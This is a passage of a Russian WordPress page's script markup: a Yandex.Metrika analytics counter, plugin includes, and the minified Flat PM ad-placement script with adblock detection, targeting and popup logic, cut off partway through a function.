<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77712361, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77712361" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","post_id":"30552"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","nonce":"62fa524d14"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"balancing.ru","siteurl":"https:\/\/balancing.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select 